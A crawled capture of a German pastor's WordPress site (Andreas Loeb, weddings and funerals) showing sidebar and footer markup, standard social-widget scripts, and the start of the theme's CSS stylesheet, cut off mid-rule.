					<a href="http://andreasloeb.finemoments.de/2019/10/30/brides-and-grooms-nord-event-hochzeitsmesse-programm/">BRIDES and GROOMS &#8211; NORD EVENT Hochzeitsmesse &#8211; Programm</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/30/dankbar-fuer-vorbilder/">Dankbar für Vorbilder</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/30/brides-and-grooms-nord-event-hohzeitsmesse/">BRIDES and GROOMS &#8211; NORD EVENT Hochzeitsmesse</a>
									</li>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/10/29/brides-and-grooms-nord-event-hochzeitsmesse/">BRIDES and GROOMS &#8211; NORD EVENT Hochzeitsmesse</a>
									</li>
					</ul>

		</div><div class="widget widget_categories widget_default"><div class="hr-line no-more"><h3 class="widget-title"><span class="default">Kategorien</span></h3></div>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://andreasloeb.finemoments.de/category/55-aufwaerts/">55 aufwärts</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://andreasloeb.finemoments.de/category/abschied/">Abschied</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://andreasloeb.finemoments.de/category/abschied-trauer/">Abschied &amp; Trauer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://andreasloeb.finemoments.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://andreasloeb.finemoments.de/category/begleitpastor/">Begleitpastor</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://andreasloeb.finemoments.de/category/dienstleister-fuer-trauerfeiern/">Dienstleister für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://andreasloeb.finemoments.de/category/generationsuebergreifend/">Generationsübergreifend</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://andreasloeb.finemoments.de/category/hochzeiten/">Hochzeiten</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister/">Hochzeiten &#8211; Dienstleister</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://andreasloeb.finemoments.de/category/hochzeiten-feedbacks/">Hochzeiten &#8211; Feedbacks</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://andreasloeb.finemoments.de/category/hochzeitsmessen/">Hochzeiten &#8211; Messen</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://andreasloeb.finemoments.de/category/hochzeit-tipps/">Hochzeiten &#8211; Tipps</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-deko/">Hochzeitsdienstleister &#8211; Deko</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-food/">Hochzeitsdienstleister &#8211; Food &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-fotovideografen/">Hochzeitsdienstleister &#8211; Foto/Videografen</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-kleidungschuheaccessoires/">Hochzeitsdienstleister &#8211; Kleidung/Schuhe/Accessoires</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-location/">Hochzeitsdienstleister &#8211; Location</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-musikersaengerband/">Hochzeitsdienstleister &#8211; Musiker/Sänger/Band</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-druckerei/">Hochzeitsdienstleister &#8211; Papeterie</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://andreasloeb.finemoments.de/category/jugend/">Jugend</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://andreasloeb.finemoments.de/category/kindersegnung/">Kindersegnung</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://andreasloeb.finemoments.de/category/musikersaengerband-fuer-trauerfeiern/">Musiker/Sänger/Band für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://andreasloeb.finemoments.de/category/projektpastor/">Projektpastor</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://andreasloeb.finemoments.de/category/referent/">Referent</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://andreasloeb.finemoments.de/category/versoehnung/">Versöhnung</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://andreasloeb.finemoments.de/category/werbung/">Werbung</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://andreasloeb.finemoments.de/category/wuerdigung/">Würdigung</a>
</li>
			</ul>

			</div></div>
<!-- sidebar div End here -->	
</div>
<!-- wrapper div End here -->
<div class="margin clear-40"></div>
<div class="bottom-line"></div>

<!-- footer div start here -->
<div id="footer">
    <!-- footer-widgets div start here -->
    <div class="footer-widgets">
        <!-- wrapper div start here -->
        <div class="wrapper">
            <!-- footer-column1 Div start here -->
            <div class="footer-column1"><div class="widget widget_nav_menu widget_default"><h3>Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" rel="noopener" href="http://finemoments.de">finemoments.de</a></li>
<li id="menu-item-2603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2603"><a href="http://https://www.vrds.de/portraits/Andreas_Loeb.php">Verband Redenschreiber deutscher Sprache</a></li>
<li id="menu-item-2602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2602"><a href="http://https://c-mentoring.net/mentor-suchen">Christliches Mentoring Netzwerk</a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2604"><a href="https://coaches.xing.com/profile/Andreas_Loeb4">Xing</a></li>
</ul></div></div></div>
            <!-- footer-column1 Div End here -->
            
            <!-- footer-column2 Div start here -->
            <div class="footer-column2"><div class="widget widget_categories widget_default"><h3>Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://andreasloeb.finemoments.de/category/55-aufwaerts/">55 aufwärts</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://andreasloeb.finemoments.de/category/abschied/">Abschied</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://andreasloeb.finemoments.de/category/abschied-trauer/">Abschied &amp; Trauer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://andreasloeb.finemoments.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://andreasloeb.finemoments.de/category/begleitpastor/">Begleitpastor</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://andreasloeb.finemoments.de/category/dienstleister-fuer-trauerfeiern/">Dienstleister für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://andreasloeb.finemoments.de/category/generationsuebergreifend/">Generationsübergreifend</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://andreasloeb.finemoments.de/category/hochzeiten/">Hochzeiten</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister/">Hochzeiten &#8211; Dienstleister</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://andreasloeb.finemoments.de/category/hochzeiten-feedbacks/">Hochzeiten &#8211; Feedbacks</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://andreasloeb.finemoments.de/category/hochzeitsmessen/">Hochzeiten &#8211; Messen</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://andreasloeb.finemoments.de/category/hochzeit-tipps/">Hochzeiten &#8211; Tipps</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-deko/">Hochzeitsdienstleister &#8211; Deko</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-food/">Hochzeitsdienstleister &#8211; Food &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-fotovideografen/">Hochzeitsdienstleister &#8211; Foto/Videografen</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-kleidungschuheaccessoires/">Hochzeitsdienstleister &#8211; Kleidung/Schuhe/Accessoires</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-location/">Hochzeitsdienstleister &#8211; Location</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-musikersaengerband/">Hochzeitsdienstleister &#8211; Musiker/Sänger/Band</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-druckerei/">Hochzeitsdienstleister &#8211; Papeterie</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://andreasloeb.finemoments.de/category/jugend/">Jugend</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://andreasloeb.finemoments.de/category/kindersegnung/">Kindersegnung</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://andreasloeb.finemoments.de/category/musikersaengerband-fuer-trauerfeiern/">Musiker/Sänger/Band für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://andreasloeb.finemoments.de/category/projektpastor/">Projektpastor</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://andreasloeb.finemoments.de/category/referent/">Referent</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://andreasloeb.finemoments.de/category/versoehnung/">Versöhnung</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://andreasloeb.finemoments.de/category/werbung/">Werbung</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://andreasloeb.finemoments.de/category/wuerdigung/">Würdigung</a>
</li>
			</ul>

			</div></div>
            <!-- footer-column2 Div End here -->
            
            <!-- footer-column3 Div start here -->
            <div class="footer-column3"><div class="widget widget_nav_menu widget_default"><h3>Kontakt</h3><div class="menu-foother-container"><ul id="menu-foother" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://andreasloeb.finemoments.de/kontakt/">Kontakt</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://andreasloeb.finemoments.de/kontakt/impressum/">Impressum</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://andreasloeb.finemoments.de/kontakt/datenschutz/">Datenschutz</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://andreasloeb.finemoments.de/kontakt/haftungsausschluss/">Haftungsausschluss</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="http://andreasloeb.finemoments.de/allgemeine-geschaeftsbedingungen/">AGB&#8217;s</a></li>
</ul></div></div></div>
            <!-- footer-column3 Div start here -->
        </div>
        <!-- wrapper div End here -->
    </div>
    <!-- footer-widgets div End here --> 
	
	        <!-- footer-info div start here --> 
        <div class="footer-info">
            <div class="wrapper">
                <p>&copy; 2026 Andreas Loeb. Alle Rechte vorbehalten</p>
            </div>
        </div>
        <!-- footer-info Div End Here -->
	        
    
</div>
<!-- footer div End here -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/style.css
body_size: 61926
content:
/*
Theme Name: Vintage Immersed
Theme URI: http://wedesignthemes.com/themes/vm/
Description: Vintage Immersed is a pixel perfect and rich WordPress Theme made to promote fashion portfolio, photography, furniture and interior design profiles. The flexibility of the theme will help to customize the design to suit variety of themes. The elegant design is carved in Photoshop using the 960 grid system. It is cross browser compatible. 
Author: designthemes
Author URI: http://themeforest.net/user/designthemes/
Version: 2.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: yellow, blue, green, gray, red
Text Domain: vm
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
@import "css/non-ie.css" all;
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
/* [disabled]background: transparent;
*/
	border: 0;
	margin: 0;
	padding: 0;
/* [disabled]vertical-align: baseline;om
*/
}
body {
	line-height:normal;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: bold;
	margin-bottom:20px;
	text-shadow: 0 1px 1px #FBF9F6;
}
h1 {
	font-size: 22px;
	line-height: 20px;
}
h2 {
	font-size: 20px;
	line-height: 20px;
}
h3 {
	font-size: 18px;
	line-height: 18px;
}
h4 {
	font-size: 16px;
	line-height: 16px;
}
h5 {
	font-size: 14px;
	line-height: 14px;
}
h6 {
	font-size: 12px;
	line-height: 12px;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}
/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
hr {
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}
/* Text elements */
p {
	margin-bottom: 18px;
	text-shadow: 1px 1px 1px #ffffff;
	line-height: 24px;
	font-size: medium;
}
li {
	text-shadow: 1px 1px 1px #ffffff;
	line-height: 24px;
	list-style-position: outside;
	list-style-image: none;
	list-style-type: disc;
	margin: 0%;
}
ul {
	clear:both;
	margin: 0 0 18px 18px;
}
ol {
	clear:both;
	margin: 0 0 18px 1.5em;
}
ol li {
	list-style:decimal;
	margin-left:20px;
}
ol ol li {
	list-style: upper-alpha;
}
ol ol ol li {
	list-style: lower-roman;
}
ol ol ol ol li {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-top:10px;
	margin-bottom: 10px;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite, blockquote em, blockquote i {
	font-style: normal;
}
pre {
	line-height: 18px;
	margin-bottom: 18px;
	overflow: auto;
	padding: 1.5em;
}
abbr, acronym {
	cursor: help;
}
sup, sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"], textarea, input[type="email"], input[type="password"], input[type="tel"], input[type="date"] {
	border:none;
	font-family: Trebuchet MS;
	font-size: 12px;
	padding:10px;
}
a:link, a {
	text-decoration:none;
}
a:active, a:hover {
	cursor:pointer;
}
a.post-edit-link {
	text-decoration:underline;
}
a.post-edit-link:hover {
	text-decoration:none;
}
/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}
/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto, img.size-full, img.size-large, img.size-medium, .attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
	margin:15px 0;
}
.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
	margin-top: 4px;
}
.alignright, img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	line-height: 18px;
	margin-bottom: 15px;
	max-width: 632px; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.gallery img {
	border: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
/* =Transition
-------------------------------------------------------------- */

.footer-widgets a, #footer input[type="submit"], #footer button[type="submit"], .category-filter li a, .contact-frm input[type="submit"], #commentform input[type="submit"], .wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit, .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button, #main-menu li li a { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }


/* =Index page Styles Start here
-------------------------------------------------------------- */

body {
	font-family:Trebuchet MS;
	font-size:15px;
}
.wrapper {
	margin:0 auto;
	width:960px;
}
/* =social-media Styles Start here
-------------------------------------------------------------- */

.social-media {
	margin:0 auto;
	height:34px;
	width:100%;
}
.social-media ul {
	margin:0px 0px 0px 0px;
	padding:2px 0px 0px 0px;
	text-align: center;
}
.social-media ul li {
	display:inline;
	list-style:none;
	margin:0px 0px 0px 0px;
}
.social-media ul li a {
	display:inline-block;
}
/* =header Styles Start here
-------------------------------------------------------------- */
/* CSS hack to filter IE */

#header {
	min-height: 204px;
}
#logo {
	display: block;
	height: 112px;
	left: 49.5%;
	margin-left: -87px;
	position: absolute;
	top: 6px;
	width: 174px;
	z-index:11;
}
/* =main-menu-container Styles Start here
-------------------------------------------------------------- */

.main-menu-container {
	height: 87px;
	margin: 59px 0 0;
	width: 100%;
}
.main-menu-container #main-menu {
	float: left;
	margin: 0 0 0 40px;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	width: 95.9%;
	position:relative;
}
.main-menu-container #main-menu li.pages {
	padding-right: 245px !important;
}
.tinynav{
	display:none;
}
.main-menu-container .tinynav {
	cursor:pointer;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	top: 6.1%;
	height: 36px;
	padding:8px 10px 8px 10px;
}
/* =storytitle Styles Start here
-------------------------------------------------------------- */
	
.storytitle {
	text-align:center;
	width:100%;
	margin:70px 0px 25px 0px;
	padding:0px;
	text-transform:uppercase;
	z-index:-1;
	position:relative;
}
.storytitle h3 {
	color: #666;
	font-size:36px;
	margin:0px;
	padding:0px;
	width:100%;
}
.storytitle h5 {
	color:#5b5b5b;
	font-size:20px;
	margin:10px 0px 0px 0px;
	padding:0px;
	width:100%;
}
/* =Index page banner Styles Start here
-------------------------------------------------------------- */

.banner {
	height: 403px;
	margin: 0 0 0;
	padding: 13px 0 0;
	width: 100%;
}
.top-line {
	height:8px;
	clear:both;
}
.more-space {
	margin-bottom:15px;
}
.banner p {
	line-height:normal;
}
/* =Index page round services Styles Start here
-------------------------------------------------------------- */

.featured-services-big {
	float:left;
	width:100%;
	margin:19px 0 31px 0;
	text-align:center;
}
.hr-line {
	background:url(images/hr_line.png) repeat-x;
	width:100%;
	float:left;
	height:56px;
}
.hr-line h2, .hr-line h1 {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align:center;
	width: 100%;
}
.no-more {
	height:44px !important;
}
.featured-services-big h2 {
	bottom:12px;
	font-size:20px;
	margin:0px 0px 0px 0px;
	position:relative;
	text-align:center;
	width:100%;
}
.featured-services-big h2 span {
	background:#d69439;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.featured-services-big ul {
	float: left;
	margin: 30px 10px 0px 10px;
	padding:0px 0px 30px 0px;
	text-transform: uppercase;
	width: 98%;
}
.featured-services-big ul li {
	float: left;
	list-style: none outside none;
	margin: 0 29px 0 0;
}
.featured-services-big ul li a {
	color: #FFFFFF;
	display: block;
	font-size: 30px;
	font-weight: bold;
	height: 294px;
	text-align: center;
	text-transform:uppercase;
	text-decoration: none;
	width: 294px;
}
.featured-services-big ul li a:hover, .featured-services-big ul li a:active {
	color:#FFFFFF !important;
}
.featured-services-big ul li a span {
	font-size:20px !important;
	float:left;
	margin:0px 0px 0px 0px;
	text-align:center;
	width:100%;
}
.featured-services-big ul li a img {
	display: block;
	margin-bottom: 45px;
	margin-left: auto;
	margin-right: auto;
	padding: 70px 0 0;
}
a.more {
	background: url(images/more.png) no-repeat scroll center top transparent;
	color: #EBDCCC !important;
	display: block;
	font-size: 15px;
	height: 15px;
	margin-left: auto;
	margin-right: auto;
	padding: 11px 2px 18px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	top: 22px;
	width: 72px;
}
a.more:hover {
	background:url(images/more.png) no-repeat scroll center bottom transparent;
	color: #EBDCCC !important;
}
.last {
	margin:0px !important;
	border:medium none !important;
}
/* =Index page home-about-us Styles Start here
-------------------------------------------------------------- */

.home-col-left {
	float: left;
	margin-right: 20px;
	padding: 0 0 0 10px;
	width: 460px;
}
.home-col-left .hr-line, .home-col-right .hr-line {
	height:77px;
}
.home-col-left h2, .home-col-right h2 {
	bottom: 12px;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.home-col-left h2 span {
	background:#924D65;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.home-col-left h3 {
	color: #9E8467;
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 13px 0 18px;
	text-shadow: 1px 1px 1px #FAF8F5;
	width: 100%;
}
.home-col-left h4 {
	float: left;
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin: 0 0 22px;
	text-shadow: 1px 1px 1px #FAF8F5;
	width: 100%;
}
.home-col-left p {
	margin: 0 0 20px;
}
/* =Index page home-col-right Styles Start here
-------------------------------------------------------------- */

.home-col-right {
	float:left;
	width:470px;
}
.home-col-right h2 span {
	background:#81995a;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.home-col-right ul {
	float: left;
	margin: 0;
	width:100%;
}
.home-col-right ul li {
	float: left;
	list-style: none outside none;
	margin: 0 0 8px;
	width: 100%;
}
.home-col-right ul li .post-date {
	float: left;
	font-size: 20px;
	margin: 17px 0 0;
	text-align: center;
	width: 60px;
}
.home-col-right ul li .post-date h4 {
	font-size:30px;
	margin:0px;
	text-transform:uppercase;
}
.home-col-right ul li .post-date span {
	font-size:20px;
}
.home-col-right ul li .post-details {
	float: left;
	margin: 14px 0 0 20px;
	width: 385px;
}
.home-col-right ul li .post-details span {
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 0 0 12px;
	text-shadow:0px 1px 1px #faf8f4;
	width:100%;
}
.home-col-right ul li .post-details p {
	float: left;
	margin-bottom: 0;
}
/* =Index page home-recent-works Styles Start here
-------------------------------------------------------------- */

.home-recent-works {
	float: left;
	margin: 39px 0 0;
	width: 100%;
}
.home-recent-works .hr-line {
	height:65px;
}
.home-recent-works h2, .widget-recent-works h3 {
	bottom: 12px;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.home-recent-works h2 span, .widget-recent-works h3 span {
	background:#69a4b4;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.bottom-line {
	height:10px;
	clear:both;
}
/* =Index page Footer Styles Start here
-------------------------------------------------------------- */
	
#footer {
	float:left;
	width:100%;
	text-shadow: 1px 1px 1px #221504;
}
.footer-widgets {
	display: block;
	float: left;
	padding: 32px 0 0;
	width: 100%;
}
.footer-widgets h3 {
	font-size:20px;
	color:#fff;
	margin:0px;
	text-transform:uppercase;
}
.footer-column1, .footer-column2, .footer-column3 {
	float: left;
	font-size: 12px;
	margin: 0 40px 0 0;
	width: 278px;
}
.widget {
	float: left;
	padding-bottom:30px;
	width: 100%;
}
.widget ul {
	float:left;
	margin:15px 0 0 0;
}
.widget ul li {
	list-style:none;
}
.widget .textwidget, .widget .tagcloud, .widget #calendar_wrap {
	margin-top:15px;
}
.widget .textwidget p {
	margin-bottom:0px;
}
.footer-widgets .widget_default ul li {
	text-shadow:0 1px 1px #221504;
	margin:0 0 3px 0;
	padding-left:0;
}
.footer-widgets .widget_default ul li ul {
	margin-left:10px;
}

.footer-widgets .widget_default ul li a, .footer-widgets .widget_default.tweetbox ul li.tweet {
	background:url(images/foot_arrow.png) no-repeat left 4px;
	padding-left:17px;
}
.footer-widgets .widget_default.tweetbox ul li.tweet a { background:none; padding:0; }
.footer-widgets .widget_calendar th {
	text-shadow:0px 1px 1px #FFFFFF;
}
.footer-widgets .widget_calendar #calendar_wrap td#today {
	color:#ffffff;
}
/******** recent-tweets ********/

#footer .widget.widget-recent-tweets, #footer .widget.widget-search {
	float:left;
	width:278px;
}
.widget-recent-tweets ul {
	float: left;
	margin: 15px 0 0;
	width: 280px;
}
.widget-recent-tweets ul li {
	background:none;
	float: left;
	margin: 0 0 22px;
	list-style:none;
	padding:0;
	width: 279px;
}
.widget_default.tweetbox ul li.tweet { margin-bottom:8px; }
.widget_default ul li a, .widget_default.tweetbox ul li.tweet { padding-left:17px; }
.widget_default.tweetbox ul li.tweet a { background:none; padding:0; }
/******* social widget ******/

.social-widget ul {
	margin: 15px 0 0;
}
.social-widget ul li {
	background:none;
	float: left;
	list-style:none;
	padding:0;
	margin: 0 13px 0 0;
	width: 32px;
}
.footer-widgets .social-widget {
	background:none;
	border:none;
	float:left;
}
.footer-widgets .social-widget ul li a img {
	list-style:none;
	float:left;
}
/******* Search form *********/
	
#searchform {
	float: left;
	height: 38px;
	margin: 15px 0 19px 0px;
	width: 264px;
}
#searchform input[type="text"] {
	border:none;
	float: left;
	margin: 3px 0 0 1px;
	padding: 8px 6px;
	width:80.5%;
}
#searchform input[type="submit"] {
	background: url(images/search.png) no-repeat scroll 0 0 transparent;
	border: medium none;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    height: 18px;
    margin: 10px 0 0 11px;
    padding: 14px 13px;
    text-indent: -1000px;
    width: 14px;
}
/******* footer-Contact ********/

.footer-widgets ul li form.contact {
	margin:30px 0 19px 0;
}
.widget form.contact {
	float:left;
	margin: 15px 0 19px;
}
.widget form.contact input[type="text"] {
	float: left;
	margin: 0 0 10px;
	padding: 14px 0 14px 14px;
	width: 252px;
}
.widget form.contact textarea {
	float: left;
	height: 90px;
	margin: 0 0 10px;
	padding: 14px 0 14px 14px;
	width: 252px;
}
.widget form.contact input[type="submit"] {
	color: #DDDDDD;
	cursor: pointer;
	font-size: 14px;
	font-weight:700;
	float:right;
	margin:0 10px 0 0;
	padding: 10px 20px;
	text-transform:uppercase;
}
.widget #contact_message p {
	border-radius: 5px 5px 5px 5px;
	font-size: 13px;
	font-weight: bold;
	margin:15px 0px 0px 0px;
	padding: 5px 5px 5px 10px;
	position: relative;
	text-shadow: none !important;
	width: 252px;
	behavior:url(PIE.htc);
}
.widget #contact_message p.success_msg {
	color:#01880a;
}
.widget #contact_message p.failure_msg {
	color:#9b0000;
}
/******** footer-info ********/

.footer-info {
	float: left;
	text-align: left;
	width: 100%;
}
.footer-info p {
	padding:22px 0;
	margin: 0;
	text-shadow:none;
}
/* =About us Page Styles Start here
-------------------------------------------------------------- */
#page-content {
	float:left;
	margin:20px 20px 0px 0px;
	padding-bottom:25px;
	width:630px;
}
#page-content .hr-line h2 span {
	background: url(images/service_bg.png) no-repeat scroll 0 0 transparent !important;
	color: #FFFFFF;
	display: block;
	height: 32px;
	margin-left: auto;
	margin-right: auto;
	padding: 11px 0 0;
	text-transform:uppercase;
	text-align: center;
	width: 154px;
}
.hr-line h1 span {
	background:#924D65;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 12px 90px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
